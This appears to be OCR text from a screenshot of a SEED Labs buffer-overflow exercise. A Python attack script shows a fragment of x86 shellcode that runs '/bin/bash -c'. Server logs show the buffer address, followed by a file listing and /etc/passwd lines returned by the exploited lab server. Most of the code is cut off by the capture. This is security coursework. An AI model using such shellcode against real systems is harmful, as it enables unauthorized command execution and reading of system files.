 Activities
Terminal
Oct 12 05:20
Open
level-2.py
~/Desktop/Labsetup/attack-code
Save
level-1.py
level-2.py
7 "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8 "/bin/bash*"
9 "-c*"
10
11
12
13
14
15 ).e
16
17 #
18 con
19
20 ###
21 #
22 sta
23 con
24
25 #
26 # a
27 ret
28
29 for
30
31
32
33 #
34 wit
35 f.write(content)
seed@VM: ~/.../Labsetup
Creating server-3-10.9.0.7 ... done
Creating server-4-10.9.0.8 ... done
Attaching to server-1-10.9.0.5, server-2-10.9.0.6, server-3-10.9.0.7, server-4-1
0.9.0.8
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd2c8
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd2c8
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd2c8
server-2-10.9.0.6 | total 768
server-2-10.9.0.6 | -rw------- 1 root root 319488 Oct 12 09:07 core
server-2-10.9.0.6 | -rwxrwxr-x 1 root root  17880 Oct  9 08:27 server
server-2-10.9.0.6 | -rwxrwxr-x 1 root root 709188 Oct  9 08:27 stack
server-2-10.9.0.6 | Hello 32
server-2-10.9.0.6 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-2-10.9.0.6 | seed:x:1000:1000::/home/seed:/bin/bash
70%
0.0
K/s
23.7
K/s
Python 3
Tab Width: 8
Ln 29, Col 27